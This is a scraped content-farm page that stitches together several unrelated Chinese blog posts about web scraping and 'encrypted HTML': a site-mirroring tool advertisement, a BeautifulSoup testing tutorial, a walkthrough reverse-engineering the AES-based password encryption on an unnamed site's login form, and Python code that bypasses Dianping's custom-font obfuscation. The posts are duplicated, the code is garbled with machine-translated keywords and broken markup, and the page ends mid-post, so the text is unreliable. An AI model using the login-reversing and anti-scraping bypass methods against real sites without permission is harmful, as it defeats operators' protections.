一个可以复制别人开放区网站的软件,输入地址下载整个网站源代码程序,php asp等动态程序无法下载。只下载html htm静态页面文件!Teleport Ultra 不仅可以离线浏览网页,它还可以从 Internet 上的任何位置检索您想要的任何文件。它可以在你指定的时间自动登录到你指定的网站下载你指定的内容,你也可以用它来创建一个网站的完整镜像,作为一种创建方式您自己的 网站 @网站 参考。您可以轻松快速地保存您喜欢的网页,它是模仿网站的强大工具!如果您遇到被阻止的浏览器来保存网页,那么使用网页下载器是一种理想的方法。使用网站下载器保存网页要简单得多。软件会自动保存所有页面,但有时因为软件功能太强大,很多不必要的代码、图片、js文件会一起保存到网页中。Ultra支持定时任务,定时下载指定内容到指定网站,通过保存的网站维护源站的CSS样式和脚本功能。超链接也被替换为本地链接,以便于浏览。. Teleport Ultra 实际上是一个网络蜘蛛(网络机器人),可以自动从网络中检索特定数据。用它来创建一个完整的网站镜像或者拷贝到本地,有6种工作模式: 1)在硬盘上创建一个可浏览的网站拷贝;2) 复制一个 网站,包括网站的目录结构;3) 在 网站 中搜索指定的文件类型;4) 从中心站点检测每个链接站点;5)在已知地址下载一个或多个文件;6)在 网站 中搜索指定的关键字。
现在下载
网页抓取 加密html(1.爬虫用的吗,为什么要使用它来做测试?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 55 次浏览 • 2022-02-11 01:06
本文首发于:Walker AI
Q:爬虫用的不是BeautifulSoup吗?为什么要用它来测试?
A:日常工作中有很多数据对比测试任务。当后端接口有数据加密,或者接口有鉴权等情况时,我们需要从后端获取参数,需要大量的时间和成本。.
于是我想……我可以去前端页面获取数据吗?我在网上查了一下,果然有一个从前端页面爬取数据的工具包。经过简单的学习,也算是给自己做个笔记吧。今天我们主要使用requests+BeautifulSoup等一些工具包来实现这个功能。
1. 什么是 BeautifulSoup?
首先介绍一下,BeautifulSoup是一个python库,主要功能是从网页中抓取数据。
其官方解释如下:
了解了工具包的作用之后,我们再写几行代码简单学习一下,就拿这个网站来练习吧。
/
2. 如何使用 BeautifulSoup?2.1 如果使用该工具,需要安装相应的环境依赖包。CMD 执行以下命令:
图1.BeautifulSoup环境安装2.2 环境安装完成后,我们来写一个小例子
用浏览器打开/
图 2. 待爬取页面信息展示
定位到我们要获取的数据信息,通过element找到元素。
复制元素的选择器后,编写以下代码:
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
print(data)
通过 BeautifulSoup,我们可以得到 html 对象。使用lxml解析器后,打印数据后可以看到如下信息:
图3.获取标签信息2.3 获取到html对象后,接下来获取整组数据,用于遍历获取页面上的标题、连接和ID
再次获取html对象,删除标签后的nth-child(1),再次执行代码。
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
# data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
# print(data)
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li > a')
print(data)
这样,我们就得到了html页面和列表中的所有数据对象。
打印后可以看到如下信息。
图 4. 获取批次标签信息
2.4 从 html 对象中提取数据
从浏览器控制台可以看到,我们要获取的参数都在标签中。
图 5. 获取标签内容
然后通过遍历html对象获取标签中的数据。
编写以下代码:
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
# data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
# print(data)
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li > a')
print(data)
title = []
link = []
ID = []
for item in data:
result = {
'title': item.get_text(),
'link': item.get('href'),
'ID': re.findall('\d+', item.get('href'))
}
# print(result)
title.append(result['title'])
link.append(result['link'])
ID.append(result['ID'][0])
print(title)
print(link)
print(ID)
这样我们就可以在页面上获取我们想要的数据信息,使用工具包pandas或者xlrd在Excel中读取预期结果数据,对比页面上的数据。如果结果相同,则通过,如果不同,则抛出异常。这里主要介绍BeautifulSoup,数据读取的方法就不过多介绍了。
3. 总结
BeautifulSoup虽然是爬虫工具,但也可以起到辅助测试的作用。我只是简单的写了一个例子,只是为了对工具做个简单的介绍和理解,希望可以对大家有所帮助,并且有更好的实现方式。添加代码来实现。当然,如果你在做数据对比,最好的方式是通过后端获取数据。这种方法只有在不方便通过接口获取数据时(比如后端加密,网站有防扒措施等)使用。另外BeautifulSoup还有很多功能,比如修改和删除功能,可以在以后的学习中逐步学习。
我们是步行者AI,我们在“AI+游戏”中不断前行。
来【公众号| xingzhe_ai] 与我们讨论更多技术问题! 查看全部
网页抓取 加密html(1.爬虫用的吗,为什么要使用它来做测试?)
本文首发于:Walker AI
Q:爬虫用的不是BeautifulSoup吗?为什么要用它来测试?
A:日常工作中有很多数据对比测试任务。当后端接口有数据加密,或者接口有鉴权等情况时,我们需要从后端获取参数,需要大量的时间和成本。.
于是我想……我可以去前端页面获取数据吗?我在网上查了一下,果然有一个从前端页面爬取数据的工具包。经过简单的学习,也算是给自己做个笔记吧。今天我们主要使用requests+BeautifulSoup等一些工具包来实现这个功能。
1. 什么是 BeautifulSoup?
首先介绍一下,BeautifulSoup是一个python库,主要功能是从网页中抓取数据。
其官方解释如下:
了解了工具包的作用之后,我们再写几行代码简单学习一下,就拿这个网站来练习吧。
/
2. 如何使用 BeautifulSoup?2.1 如果使用该工具,需要安装相应的环境依赖包。CMD 执行以下命令:

图1.BeautifulSoup环境安装2.2 环境安装完成后,我们来写一个小例子
用浏览器打开/

图 2. 待爬取页面信息展示
定位到我们要获取的数据信息,通过element找到元素。
复制元素的选择器后,编写以下代码:
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
print(data)
通过 BeautifulSoup,我们可以得到 html 对象。使用lxml解析器后,打印数据后可以看到如下信息:

图3.获取标签信息2.3 获取到html对象后,接下来获取整组数据,用于遍历获取页面上的标题、连接和ID
再次获取html对象,删除标签后的nth-child(1),再次执行代码。
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
# data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
# print(data)
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li > a')
print(data)
这样,我们就得到了html页面和列表中的所有数据对象。
打印后可以看到如下信息。

图 4. 获取批次标签信息
2.4 从 html 对象中提取数据
从浏览器控制台可以看到,我们要获取的参数都在标签中。

图 5. 获取标签内容
然后通过遍历html对象获取标签中的数据。
编写以下代码:
from bs4 import BeautifulSoup
import requests
import re
url = 'http://www.cntour.cn/'
strhtml = requests.get(url)
soup = BeautifulSoup(strhtml.text, 'lxml')
# data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li:nth-child(1) > a')
# print(data)
data = soup.select('#main > div > div.mtop.firstMod.clearfix > div.centerBox > ul.newsList > li > a')
print(data)
title = []
link = []
ID = []
for item in data:
result = {
'title': item.get_text(),
'link': item.get('href'),
'ID': re.findall('\d+', item.get('href'))
}
# print(result)
title.append(result['title'])
link.append(result['link'])
ID.append(result['ID'][0])
print(title)
print(link)
print(ID)
这样我们就可以在页面上获取我们想要的数据信息,使用工具包pandas或者xlrd在Excel中读取预期结果数据,对比页面上的数据。如果结果相同,则通过,如果不同,则抛出异常。这里主要介绍BeautifulSoup,数据读取的方法就不过多介绍了。
3. 总结
BeautifulSoup虽然是爬虫工具,但也可以起到辅助测试的作用。我只是简单的写了一个例子,只是为了对工具做个简单的介绍和理解,希望可以对大家有所帮助,并且有更好的实现方式。添加代码来实现。当然,如果你在做数据对比,最好的方式是通过后端获取数据。这种方法只有在不方便通过接口获取数据时(比如后端加密,网站有防扒措施等)使用。另外BeautifulSoup还有很多功能,比如修改和删除功能,可以在以后的学习中逐步学习。
我们是步行者AI,我们在“AI+游戏”中不断前行。
来【公众号| xingzhe_ai] 与我们讨论更多技术问题!
网页抓取 加密html(逆向某网站的登录接口加密还是挺有意思的,故写下日志)
网站优化 • 优采云 发表了文章 • 0 个评论 • 94 次浏览 • 2022-02-04 22:22
反转某个网站的登录界面,生成元素加密
因为是非法的网站,所以这篇文章屏蔽了URL,但是登录界面的加密还是蛮有意思的,所以写下日志逆向吧,本文仅供参考!
登录界面分析
还是用我们老套路,发送登录请求,获取登录url,看参数加密
密码显然是加密的。作者在这里输入了123456却返回了一堆乱码。事不宜迟,直接搜索登录网址,看看能否找到请求码。
很快找到登录界面
由于代码完全是纯文本的,我们可以很容易地看到代码的作用:


判断isCrypt是否为真,如果为真,调用cryptStr函数传入密码参数。如果为false,则直接返回密码,加上下面提交的crypt参数。估计能不能提交,把crypt改成0,直接把密码传进去。明文能否成功登录也是charles在发包后确认的,但本文的目的是为了逆向学习交流分析,所以如下
而我们的逆向思维也很明显。我们在这里下断点,看看cryptStr函数是怎么工作的,重新发送登录请求,破解成功。跟进F11看代码内部逻辑
这是这段代码:

var cryptStr = 函数 (val) {
变量温度 = $("
提交
");
var cryptStrInput = temp.find(".cryptStr").val(val);
temp.appendTo(document.body);
temp.find(".btnCrypt").click();
var cryptStr = cryptStrInput.val();
temp.remove();
返回 cryptStr;
};
首先从传入的参数可以清楚的看出是我们输入的明文密码,然后我们逐句分析。
第一行代码是生成一个元素到临时变量中
第二行代码是定义一个cryptStrInput变量,定位到class=cryptStr样式中生成的元素,传入我们的val参数,也就是我们的明文密码
第三行将此元素添加到正文的最后一行
第四行找到class=btnCrypt样式,点击
第五行定义了一个变量 cryptStr 使其等于变量 cryptStrInput 中的值
第六行删除temp元素
第七行返回 cryptStr
经过逻辑分析,很明显有一段代码调用了click函数,然后使用加密函数对其进行加密。至于为什么程序员要费很大力气去生成要加密的元素,而不是直接在cryptStr函数中写加密代码segment呢?原因也很简单,因为在这种情况下,内存调用堆栈将无法追踪到密钥加密函数,这对于反向来说非常麻烦。但是我们之前分析的关键是点击btnCrypt,然后调用该函数。所谓的方法总是比那个难很多,我们可以在全宇宙第一个chrome浏览器中查看监听事件,看看click指向什么函数

可以清楚的看到调用中只涉及到了click的一个功能。毫不奇怪,这是密钥加密代码。点击查看
这里很容易分析。首先获取明文密码,然后获取cookie中randomYes的值。如果密码中已经收录randomYes的值,说明已经加密,所以直接返回。下面是判断这三个cookie是否存在。如果存在,则将其传递到 sessionCookie 变量中。以下代码如下
sessionCookie = sessionCookie || “不明确的”;
var randomId = encrypt(cryptStr,sdc(sessionCookie + randomYes));
$(".cryptStr").val(randomId + randomYes);
定义randomId变量,然后调用encrypt函数传入两个参数,一个是明文密码,另一个是sdc函数加密sessionCookie+randomYes并返回值。很明显加密功能是AES加密,模式是ECB模式。填写Pkcs7方法(不熟悉AES加密的同学此时可以百度一下新知识,这里就不过多描述了)然后传入文本参数和密钥secKey。加密后,将加密后的值返回给文本。至于 sdc 函数编辑器点进去看了看没看到原因,所以后来写python登录的时候只能生成直接调用js文件的sdc函数(希望回来看看自己< @文章
总结
理清了具体的加密逻辑之后,写python登录基本不难了。有兴趣的同学可以去我的github一起学习交流。这个网站reverse有两个重点要注意
当调用栈无法追踪到我们想要的函数时,我们该怎么办?需要从多方面去分析,方法难于难,除非是不存在的代码,否则我们是无法追根溯源的!
当你遇到一个不熟悉的函数时,这在逆向工程中是一件非常重要的事情。当你看不懂加密函数时,就说明反方向有障碍,逻辑效率就会出现偏差。sdc 功能只能更改。是一种常见的有名字的加密方式,但是小编没看到,很不合适,连程序员写的加密函数都要一步步分析它的逻辑,但是这个网站的加密方式网站 禁止您执行动态调试。自然不可能追查到这条路!希望大哥能站出来为小弟解决问题。
对了,本文分析的py文件已经放到了github,需要一起学习分析的同学可以在github上查看
我的github 查看全部
网页抓取 加密html(逆向某网站的登录接口加密还是挺有意思的,故写下日志)
反转某个网站的登录界面,生成元素加密
因为是非法的网站,所以这篇文章屏蔽了URL,但是登录界面的加密还是蛮有意思的,所以写下日志逆向吧,本文仅供参考!
登录界面分析
还是用我们老套路,发送登录请求,获取登录url,看参数加密
密码显然是加密的。作者在这里输入了123456却返回了一堆乱码。事不宜迟,直接搜索登录网址,看看能否找到请求码。

很快找到登录界面
由于代码完全是纯文本的,我们可以很容易地看到代码的作用:
判断isCrypt是否为真,如果为真,调用cryptStr函数传入密码参数。如果为false,则直接返回密码,加上下面提交的crypt参数。估计能不能提交,把crypt改成0,直接把密码传进去。明文能否成功登录也是charles在发包后确认的,但本文的目的是为了逆向学习交流分析,所以如下
而我们的逆向思维也很明显。我们在这里下断点,看看cryptStr函数是怎么工作的,重新发送登录请求,破解成功。跟进F11看代码内部逻辑
这是这段代码:
var cryptStr = 函数 (val) {
变量温度 = $("
提交
");
var cryptStrInput = temp.find(".cryptStr").val(val);
temp.appendTo(document.body);
temp.find(".btnCrypt").click();
var cryptStr = cryptStrInput.val();
temp.remove();
返回 cryptStr;
};
首先从传入的参数可以清楚的看出是我们输入的明文密码,然后我们逐句分析。
第一行代码是生成一个元素到临时变量中
第二行代码是定义一个cryptStrInput变量,定位到class=cryptStr样式中生成的元素,传入我们的val参数,也就是我们的明文密码
第三行将此元素添加到正文的最后一行
第四行找到class=btnCrypt样式,点击
第五行定义了一个变量 cryptStr 使其等于变量 cryptStrInput 中的值
第六行删除temp元素
第七行返回 cryptStr
经过逻辑分析,很明显有一段代码调用了click函数,然后使用加密函数对其进行加密。至于为什么程序员要费很大力气去生成要加密的元素,而不是直接在cryptStr函数中写加密代码segment呢?原因也很简单,因为在这种情况下,内存调用堆栈将无法追踪到密钥加密函数,这对于反向来说非常麻烦。但是我们之前分析的关键是点击btnCrypt,然后调用该函数。所谓的方法总是比那个难很多,我们可以在全宇宙第一个chrome浏览器中查看监听事件,看看click指向什么函数
可以清楚的看到调用中只涉及到了click的一个功能。毫不奇怪,这是密钥加密代码。点击查看
这里很容易分析。首先获取明文密码,然后获取cookie中randomYes的值。如果密码中已经收录randomYes的值,说明已经加密,所以直接返回。下面是判断这三个cookie是否存在。如果存在,则将其传递到 sessionCookie 变量中。以下代码如下
sessionCookie = sessionCookie || “不明确的”;
var randomId = encrypt(cryptStr,sdc(sessionCookie + randomYes));
$(".cryptStr").val(randomId + randomYes);
定义randomId变量,然后调用encrypt函数传入两个参数,一个是明文密码,另一个是sdc函数加密sessionCookie+randomYes并返回值。很明显加密功能是AES加密,模式是ECB模式。填写Pkcs7方法(不熟悉AES加密的同学此时可以百度一下新知识,这里就不过多描述了)然后传入文本参数和密钥secKey。加密后,将加密后的值返回给文本。至于 sdc 函数编辑器点进去看了看没看到原因,所以后来写python登录的时候只能生成直接调用js文件的sdc函数(希望回来看看自己< @文章
总结
理清了具体的加密逻辑之后,写python登录基本不难了。有兴趣的同学可以去我的github一起学习交流。这个网站reverse有两个重点要注意
当调用栈无法追踪到我们想要的函数时,我们该怎么办?需要从多方面去分析,方法难于难,除非是不存在的代码,否则我们是无法追根溯源的!
当你遇到一个不熟悉的函数时,这在逆向工程中是一件非常重要的事情。当你看不懂加密函数时,就说明反方向有障碍,逻辑效率就会出现偏差。sdc 功能只能更改。是一种常见的有名字的加密方式,但是小编没看到,很不合适,连程序员写的加密函数都要一步步分析它的逻辑,但是这个网站的加密方式网站 禁止您执行动态调试。自然不可能追查到这条路!希望大哥能站出来为小弟解决问题。
对了,本文分析的py文件已经放到了github,需要一起学习分析的同学可以在github上查看
我的github
网页抓取 加密html(Python学习资料分析XX点评数据的对应关系及乱码与数字)
网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-02-04 07:07
PS:如需Python学习资料,可点击下方链接自行获取
大家爬取分析XX评论数据,最常见的无外乎两种:
1、分析所有店铺的各种评分和推荐菜品2、获取店铺评论数据
而大众点评最大的问题就是字体加密,仅此而已
显然,大众点评宁愿误杀一万也不愿放过一个,干脆用自己定义的字体。但是,由于字体是自定义的,所以网页必须需要加载字体文件。
谷歌浏览器,右键查看,进入网络刷新页面,点击字体。
让我们下载这个加载的字体:8f8cfde4.woff
右键复制类似地址
粘贴到新页面下载
将下载好的字体导入FontEditor打开(百度的在线字体编辑器)
导入后:
然后我们结合网页的源码,得到对应的乱码和数字的对应关系:
我们可以发现网页中的乱码与FontEditor中乱码的后四位是一样的。例如图片中某店铺的评论数为2481条,在网页源码中用[1]表示。这是 FontEditor 的字体。编辑器中对应的是[unie801, unieb78, uniefe4]。
所以我们要做的是:
1、下载网站字体包2、将字体包导入FontEditor,观察乱码与数字的关系 乱码组成字典
def get_font():
font = TTFont('8f8cfde4.woff')
font_names = font.getGlyphOrder()
# 这些文字就是在FontEditor软件打开字体文件后看到的文字名字
texts = ['','','1','2','3','4','5','6','7','8','9','0']
font_name = {}
# 将字体名字和它们所对应的乱码构成一个字典
for index,value in enumerate(texts):
a = font_names[index].replace('uni', '&#x').lower() + ";"
font_name[a] = value
return font_name
运行
是的,这与刚刚观察到的结果一致。
然后我们获取网页的源代码,根据get_font()形成的字典进行替换。
import requests
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36'}
cookies = {'cookie':'你的cookies'}
url = 'http://www.dianping.com/beijin ... 39%3B
html = requests.get(url, headers=headers,cookies = cookies).text
#requests获得html
num = get_font()
#获得加密映射关系
for key in num:
if key in html:
html = html.replace(key, str(num[key]))
#替换html中加密文字
再看一下结果:
这样,大众点评的字体加密就被破解了。
其他人可以使用自己喜欢的解析方法来解析 html。 查看全部
网页抓取 加密html(Python学习资料分析XX点评数据的对应关系及乱码与数字)
PS:如需Python学习资料,可点击下方链接自行获取
大家爬取分析XX评论数据,最常见的无外乎两种:
1、分析所有店铺的各种评分和推荐菜品2、获取店铺评论数据
而大众点评最大的问题就是字体加密,仅此而已
显然,大众点评宁愿误杀一万也不愿放过一个,干脆用自己定义的字体。但是,由于字体是自定义的,所以网页必须需要加载字体文件。
谷歌浏览器,右键查看,进入网络刷新页面,点击字体。
让我们下载这个加载的字体:8f8cfde4.woff
右键复制类似地址
粘贴到新页面下载
将下载好的字体导入FontEditor打开(百度的在线字体编辑器)
导入后:
然后我们结合网页的源码,得到对应的乱码和数字的对应关系:
我们可以发现网页中的乱码与FontEditor中乱码的后四位是一样的。例如图片中某店铺的评论数为2481条,在网页源码中用[1]表示。这是 FontEditor 的字体。编辑器中对应的是[unie801, unieb78, uniefe4]。
所以我们要做的是:
1、下载网站字体包2、将字体包导入FontEditor,观察乱码与数字的关系 乱码组成字典
def get_font():
font = TTFont('8f8cfde4.woff')
font_names = font.getGlyphOrder()
# 这些文字就是在FontEditor软件打开字体文件后看到的文字名字
texts = ['','','1','2','3','4','5','6','7','8','9','0']
font_name = {}
# 将字体名字和它们所对应的乱码构成一个字典
for index,value in enumerate(texts):
a = font_names[index].replace('uni', '&#x').lower() + ";"
font_name[a] = value
return font_name
运行
是的,这与刚刚观察到的结果一致。
然后我们获取网页的源代码,根据get_font()形成的字典进行替换。
import requests
headers = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36'}
cookies = {'cookie':'你的cookies'}
url = 'http://www.dianping.com/beijin ... 39%3B
html = requests.get(url, headers=headers,cookies = cookies).text
#requests获得html
num = get_font()
#获得加密映射关系
for key in num:
if key in html:
html = html.replace(key, str(num[key]))
#替换html中加密文字
再看一下结果:
这样,大众点评的字体加密就被破解了。
其他人可以使用自己喜欢的解析方法来解析 html。
网页抓取 加密html(笑话站源码_PHP开发pc++APP+采集接口(代码))
网站优化 • 优采云 发表了文章 • 0 个评论 • 103 次浏览 • 2022-02-03 17:04
摘要:《北京时间》选用沃通SSL证书实现HTTPS加密,保障网站数据传输安全。
密码加密的方法有哪些
密码加密方式包括:1、明文存储;2、 对称加密算法保存;3、MD5、SHA1等单向HASH算法;4、PBKDF2算法;5、bcrypt、scrypt等算法。用户密码加密方式 用户密码保存到数据库时,常用的加密方式
Java加密技术
Java加密技术(一)——BASE64和单向加密算法MD5&SHA&MAC 博客分类:Java/SecurityJavabase64macmd5sha加密解密,曾经是我毕业设计的重要组成部分。工作多年,回想加密和当时的解密算法,太简单了。言归正传,我们来了
PHP如何实现AES加解密?方法介绍(代码示例)
1、mcrypt_encrypt AES加密,解密classLib_desEnctyp{private$key="";private$iv="";/***构造,传递两个已经base64_encoded的KEY和IV*
如何卸载从源安装的php
卸载源码安装的php的方法:首先通过“php -v”命令查看php版本;然后执行命令“yumremovephp”删除php;最后通过“rpm-qa|grepphp”命令查看剩余的php包并删除。推
PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI 之间的区别
PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI的区别JeremyWei 2011年3月26日前言PHP的$_SERVER数组中有五个与路径相关的变量:PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI,这五个变量经常混淆,做个区分。
笑话站源码_笑话网源码_PHP开发pc+wap+APP+采集接口
总结:笑话站源码_笑话网源码_PHP开发pc+wap+APP+采集接口
如何善用博客或网站上的标签?
用于博客和 网站 的强大但未充分利用的工具之一是标记页面或博客文章。有效地使用标签并不容易。在这篇文章中,我将通过几个例子来说明如何使用标签来充分利用它们,以及需要注意的问题和一些高级策略。
如何加密压缩文件
加密方法:首先选择要加密的文件,点击鼠标右键,在弹出的右键菜单中选择“添加到压缩文件”;然后在弹出的新窗口中选择“添加密码”,输入指定的密码,点击“确定”按钮;最后点击“现在
对称加密算法和非对称加密算法
开发中常见的加密类型: 对称加密 发送方和接收方使用相同的加密算法,数据加解密使用相同的密钥 AESDES 摘要算法 哈希算法 特点 是一种单向算法。用户可以通过Hash算法为目标信息生成一个特定长度的唯一Hash值。但是,无法通过这个Hash值检索到目标信息。因此,Hash算法常用于不可逆密码存储、信息完整性验证等。常见的Hash算法有MD2、MD4、MD5、HAVAL、S 查看全部
网页抓取 加密html(笑话站源码_PHP开发pc++APP+采集接口(代码))
摘要:《北京时间》选用沃通SSL证书实现HTTPS加密,保障网站数据传输安全。

密码加密的方法有哪些
密码加密方式包括:1、明文存储;2、 对称加密算法保存;3、MD5、SHA1等单向HASH算法;4、PBKDF2算法;5、bcrypt、scrypt等算法。用户密码加密方式 用户密码保存到数据库时,常用的加密方式
Java加密技术
Java加密技术(一)——BASE64和单向加密算法MD5&SHA&MAC 博客分类:Java/SecurityJavabase64macmd5sha加密解密,曾经是我毕业设计的重要组成部分。工作多年,回想加密和当时的解密算法,太简单了。言归正传,我们来了
PHP如何实现AES加解密?方法介绍(代码示例)
1、mcrypt_encrypt AES加密,解密classLib_desEnctyp{private$key="";private$iv="";/***构造,传递两个已经base64_encoded的KEY和IV*
如何卸载从源安装的php
卸载源码安装的php的方法:首先通过“php -v”命令查看php版本;然后执行命令“yumremovephp”删除php;最后通过“rpm-qa|grepphp”命令查看剩余的php包并删除。推
PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI 之间的区别
PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI的区别JeremyWei 2011年3月26日前言PHP的$_SERVER数组中有五个与路径相关的变量:PHP_SELF、SCRIPT_NAME、SCRIPT_FILENAME、PATH_INFO、REQUEST_URI,这五个变量经常混淆,做个区分。
笑话站源码_笑话网源码_PHP开发pc+wap+APP+采集接口
总结:笑话站源码_笑话网源码_PHP开发pc+wap+APP+采集接口
如何善用博客或网站上的标签?
用于博客和 网站 的强大但未充分利用的工具之一是标记页面或博客文章。有效地使用标签并不容易。在这篇文章中,我将通过几个例子来说明如何使用标签来充分利用它们,以及需要注意的问题和一些高级策略。
如何加密压缩文件
加密方法:首先选择要加密的文件,点击鼠标右键,在弹出的右键菜单中选择“添加到压缩文件”;然后在弹出的新窗口中选择“添加密码”,输入指定的密码,点击“确定”按钮;最后点击“现在
对称加密算法和非对称加密算法
开发中常见的加密类型: 对称加密 发送方和接收方使用相同的加密算法,数据加解密使用相同的密钥 AESDES 摘要算法 哈希算法 特点 是一种单向算法。用户可以通过Hash算法为目标信息生成一个特定长度的唯一Hash值。但是,无法通过这个Hash值检索到目标信息。因此,Hash算法常用于不可逆密码存储、信息完整性验证等。常见的Hash算法有MD2、MD4、MD5、HAVAL、S
网页抓取 加密html(,一站式云情报服务平台-威胁情报influxdb解决)
网站优化 • 优采云 发表了文章 • 0 个评论 • 71 次浏览 • 2022-02-03 05:01
网页抓取加密html数据识别字体使用http请求加密html数据指纹识别apisaas(威胁情报),一站式云情报服务平台-威胁情报
influxdb解决这个问题:scalingtonearestandshortestaddresseswithhttp.
redis应该算是一个很好的解决方案,利用高可用的集群方案,实现了http方面的负载均衡。
因为高并发需要加锁。https握手的时候会要求发送session_cookie的。ips的解决方案一般要么是id上的一致性,这个需要保证的比较多;要么是tls1.0时间戳和加密算法上的一致性,使用grpc+https对安全性要求更高;要么是服务端找到相应的资源之后执行某种算法(例如pcm)找到对应的tls证书,实现相应的握手认证等等。
nginx做负载均衡器
确实高并发之后我们在cors请求的时候都使用了https,比如instagram,我们就是在https协议上直接做负载均衡的,据我所知,caffeork做https的负载均衡器用的是reactor方案,简单易学,我曾经简单分析过这个模型。从资源方面来看,通过iptables控制useragent去请求相应的资源来解决。
大多数都采用fastcgi+https了,如果不希望做负载均衡,也可以想办法用set-cookie之类的增加对服务器header的访问权限。
压缩解压,特别对于小量的数据, 查看全部
网页抓取 加密html(,一站式云情报服务平台-威胁情报influxdb解决)
网页抓取加密html数据识别字体使用http请求加密html数据指纹识别apisaas(威胁情报),一站式云情报服务平台-威胁情报
influxdb解决这个问题:scalingtonearestandshortestaddresseswithhttp.
redis应该算是一个很好的解决方案,利用高可用的集群方案,实现了http方面的负载均衡。
因为高并发需要加锁。https握手的时候会要求发送session_cookie的。ips的解决方案一般要么是id上的一致性,这个需要保证的比较多;要么是tls1.0时间戳和加密算法上的一致性,使用grpc+https对安全性要求更高;要么是服务端找到相应的资源之后执行某种算法(例如pcm)找到对应的tls证书,实现相应的握手认证等等。
nginx做负载均衡器
